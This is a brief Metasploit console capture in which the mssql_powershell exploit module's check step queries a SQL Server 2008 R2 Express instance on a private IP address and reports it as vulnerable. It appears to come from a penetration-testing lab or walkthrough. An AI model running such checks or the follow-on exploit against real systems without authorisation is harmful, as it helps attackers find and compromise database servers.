 msf5 exploit(windows/mssql/mssql_powershell) > check
[*] 192.168.144.212:1433 - SQL Query: select @@version
[*] 192.168.144.212:1433 - Row Count: 1 (Status: 16 Command: 193)
NULL
----
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
[+] 192.168.144.212:1433 - The target is vulnerable.